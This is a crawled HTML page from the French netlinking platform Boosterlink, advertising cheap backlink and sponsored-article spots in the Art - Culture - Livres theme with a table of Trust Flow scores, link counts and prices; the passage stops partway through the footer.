

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/netlinking/320/art-culture-livres
body_size: 9152
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="../../ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="../../ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="../../ressources/js/jquery.min-2.1.4.js"></script>
    <script src="../../ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="../../ressources/js/headhesive.min.js"></script>
    <script src="../../ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="../../ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="../../ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="../../ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="../../ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Quelle solution de netlinking pas cher dans la thématique Art - Culture - Livres?
</title>



     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Des solutions à votre disposition pour faire du netlinking pas cher dans la thématique Art - Culture - Livres." /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./art-culture-livres" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="9sJj7TRwnb53urbONFO+ZHkYs1NlToQusE4kp5j4QbY1viX+2CpsSQGN2GbSuBEptLYsDgbXRZwEARNcziUReNfJMfIFeE722+uCSEK/MtKEzHzaaId9iPi0xgm2JYcJmX+bmsSeDR7eSxBxQJuftw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BE751F9E" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', [], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-plateforme-de-netlinking.png" alt="Boosterlink.fr, la plateforme de netlinking pour les consultants seo : outil simple et efficace"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-netlinking-seo.png?v=1.00" width="18" alt="Téléphoner à la plateforme de netlinking"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    



<!-- ------------------- -------- --------------------- -->
<!-- ------------------- accueil-slideshow --------------------- -->
<!-- ------------------- -------- --------------------- -->


        <div class="accueil-slideshow">
            <div class="masque">


                <!-- zone affichée au dessus -->
                <div class="zone-titre">
                      <div class="container">

                          <!-- image -->
                        <h1 class="h1-titre">Une solution de netlinking pas cher dans la thématique Art - Culture - Livres</h1>
                        <div class="h2-titre">Des outils de netlinking pas cher pour rechercher des liens seo dans la thématique Art - Culture - Livres</div>
                    
                          <!-- image -->
                          <div class="image">
                              <img src="../../ressources/images/accueil-slideshow-netlinking-reseau-de-liens.png" />
                          </div>

                          <!-- actions -->
                          <div class="actions">
                             <a onclick="goToInscription();" class="btn-action">Accéder à la plateforme</a>
                          </div>
                       </div>
                </div>
            </div>
        </div>

    <!-- corps de la page -->
    <div class="page-simple">
        <div class="container">
        
            <!-- texte 1-->
            <h2>Liste des sites disponbiles</h2>
            Il existe de nombreuses astuces pour réduire le coût de son netlinking sur la thématique Art - Culture - Livres. Vous pouvez par exemple passer du temps à comparent les prix d'achat de liens sur différentes plateformes. Chez Boosterlink, nous avons décidé de vous faire gagner du temps et pour cela nous avons investi beaucoup d'énergie pour négocier les prix avec nos fournisseurs de liens de la thématique Art - Culture - Livres. Vous pourrez ainsi profiter sur notre plateforme d'une <a href="https://www.boosterlink.fr/backlinks-pas-cher">offre de netlinking pas cher</a>. 

            <div style="text-align:center;" class="col-bleu">
                Pour des raisons de confidentialité, les urls des sites internet ne sont pas révélées publiquement.
            </div>

            <div class="tableau" style="margin-top:0px;">
                <div class="row ligne-titre">
                    <div class="col-md-4 cell">
                        Titre du spot
                    </div>
                    <div class="col-md-1 cell">
                        Id
                    </div>
                    <div class="col-md-2 cell">
                        Thématique
                    </div>
                    <div class="col-md-1 cell">
                        Trust Flow
                    </div>
                    <div class="col-md-1 cell">
                        Nb Liens / Nb domaines référents
                    </div>
                    <div class="col-md-1 cell">
                        Tarif
                    </div>
                    <div class="col-md-2 cell  align-right">
                       Statut
                    </div>
                </div>
                <div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-articles-sponsorises-art-culture-livres.png" width="15" alt="Achat d'articles sponsorisés sur le thème Art - Culture - Livres"/>&nbsp;Site Internet - Blog Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611597
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">37</span> 
    </div>
    <div class="col-md-1 cell">
        196 / 132
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-agence-netlinking-art-culture-livres.png" width="15" alt="Agence de netlinking dans le secteur : Art - Culture - Livres"/>&nbsp;Site d'un blogueur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611596
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">44</span> 
    </div>
    <div class="col-md-1 cell">
        540 / 207
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-plateforme-netlinking-art-culture-livres.png" width="15" alt="Plateforme de netlinking avec la thématique Art - Culture - Livres"/>&nbsp;Blog amateur ayant plusieurs rubriques dont l'une dédié à la thématique Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611550
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">44</span> 
    </div>
    <div class="col-md-1 cell">
        999 / 155
    </div>
    <div class="col-md-1 cell gras">
        <strong>59 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-articles-sponsorises-art-culture-livres.png" width="15" alt="Achat d'articles sponsorisés sur le thème Art - Culture - Livres"/>&nbsp;Blog & Univers Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611543
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">44</span> 
    </div>
    <div class="col-md-1 cell">
        14824 / 1296
    </div>
    <div class="col-md-1 cell gras">
        <strong>68 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-plateforme-netlinking-art-culture-livres.png" width="15" alt="Plateforme de netlinking avec la thématique Art - Culture - Livres"/>&nbsp;Blog pro Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611538
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">33</span> 
    </div>
    <div class="col-md-1 cell">
        1132 / 316
    </div>
    <div class="col-md-1 cell gras">
        <strong>5 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-articles-sponsorises-art-culture-livres.png" width="15" alt="Achat d'articles sponsorisés sur le thème Art - Culture - Livres"/>&nbsp;Site spécialisé secteur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611537
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">32</span> 
    </div>
    <div class="col-md-1 cell">
        9963 / 1222
    </div>
    <div class="col-md-1 cell gras">
        <strong>5 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-liens-art-culture-livres.png" width="15" alt="Achat de liens avec la thématique Art - Culture - Livres"/>&nbsp;Site d'information du secteur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611516
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">59</span> 
    </div>
    <div class="col-md-1 cell">
        149 / 97
    </div>
    <div class="col-md-1 cell gras">
        <strong>69 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-articles-sponsorises-art-culture-livres.png" width="15" alt="Achat d'articles sponsorisés sur le thème Art - Culture - Livres"/>&nbsp;Site d'un blogueur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        611273
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">38</span> 
    </div>
    <div class="col-md-1 cell">
        6132 / 1244
    </div>
    <div class="col-md-1 cell gras">
        <strong>40 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-plateforme-netlinking-art-culture-livres.png" width="15" alt="Plateforme de netlinking avec la thématique Art - Culture - Livres"/>&nbsp;Site Internet secteur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        610662
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf20">23</span> 
    </div>
    <div class="col-md-1 cell">
        130 / 60
    </div>
    <div class="col-md-1 cell gras">
        <strong>32 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-articles-sponsorises-art-culture-livres.png" width="15" alt="Achat d'articles sponsorisés sur le thème Art - Culture - Livres"/>&nbsp;Tendances & actus Art - Culture - Livres - Blog pro<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        609701
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">45</span> 
    </div>
    <div class="col-md-1 cell">
        298 / 60
    </div>
    <div class="col-md-1 cell gras">
        <strong>45 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-liens-art-culture-livres.png" width="15" alt="Achat de liens avec la thématique Art - Culture - Livres"/>&nbsp;Site d'information du secteur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        609350
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf20">21</span> 
    </div>
    <div class="col-md-1 cell">
        17 / 9
    </div>
    <div class="col-md-1 cell gras">
        <strong>1 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-backlinks-art-culture-livres.png" width="15" alt="Achat de backlinks avec le thème Art - Culture - Livres"/>&nbsp;Tendances & actus Art - Culture - Livres - Blog pro<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        608979
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">36</span> 
    </div>
    <div class="col-md-1 cell">
        1744 / 134
    </div>
    <div class="col-md-1 cell gras">
        <strong>50 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-agence-netlinking-art-culture-livres.png" width="15" alt="Agence de netlinking dans le secteur : Art - Culture - Livres"/>&nbsp;Site d'un blogueur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        608404
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf20">29</span> 
    </div>
    <div class="col-md-1 cell">
        203 / 108
    </div>
    <div class="col-md-1 cell gras">
        <strong>14 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-liens-art-culture-livres.png" width="15" alt="Achat de liens avec la thématique Art - Culture - Livres"/>&nbsp;Site éditeur généralise Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        608342
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">38</span> 
    </div>
    <div class="col-md-1 cell">
        152352 / 431
    </div>
    <div class="col-md-1 cell gras">
        <strong>52 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-backlinks-art-culture-livres.png" width="15" alt="Achat de backlinks avec le thème Art - Culture - Livres"/>&nbsp;Site Internet - Blog Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        608253
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">37</span> 
    </div>
    <div class="col-md-1 cell">
        70 / 28
    </div>
    <div class="col-md-1 cell gras">
        <strong>80 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-outil-netlinking-art-culture-livres.png" width="15" alt="Outil de netlinking avec la thématique Art - Culture - Livres"/>&nbsp;Site d'actualités au design innovant abordant notamment la thématique Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        608245
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf15">18</span> 
    </div>
    <div class="col-md-1 cell">
        814 / 428
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-liens-art-culture-livres.png" width="15" alt="Achat de liens avec la thématique Art - Culture - Livres"/>&nbsp;Site web Art - Culture - Livres et Blog<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        608012
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf15">18</span> 
    </div>
    <div class="col-md-1 cell">
        31639 / 1709
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-plateforme-netlinking-art-culture-livres.png" width="15" alt="Plateforme de netlinking avec la thématique Art - Culture - Livres"/>&nbsp;Site Internet - Blog Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        607968
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">39</span> 
    </div>
    <div class="col-md-1 cell">
        2295 / 125
    </div>
    <div class="col-md-1 cell gras">
        <strong>69 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-achat-liens-art-culture-livres.png" width="15" alt="Achat de liens avec la thématique Art - Culture - Livres"/>&nbsp;Site Internet secteur Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        607964
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">35</span> 
    </div>
    <div class="col-md-1 cell">
        204 / 120
    </div>
    <div class="col-md-1 cell gras">
        <strong>69 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-320-plateforme-netlinking-art-culture-livres.png" width="15" alt="Plateforme de netlinking avec la thématique Art - Culture - Livres"/>&nbsp;Site éditeur généralise Art - Culture - Livres<div style="font-size:11px;color:#555555;font-weight:normal;">netlinking pas cher</div>
    </div>
    <div class="col-md-1 cell">
        607962
    </div>
    <div class="col-md-2 cell">
        Art - Culture - Livres
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">34</span> 
    </div>
    <div class="col-md-1 cell">
        8645 / 835
    </div>
    <div class="col-md-1 cell gras">
        <strong>79 €</strong>
    </div>
    <div class="col-md-1 cell">
       netlinking pas cher
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div>
            </div>

            <!-- actions -->
            <div class="actions">
                <a onclick="goToInscription();"  class="btn-action">Voir plus de sites</a>
            </div>

            <!-- texte 2 -->
            <div style="margin-top:30px;">
                
            </div>

            <!-- icone ref -->
        </div>
    </div>







    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="../../ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Boosterlink - Outil Netlinking</div>
                    <div class="text2">
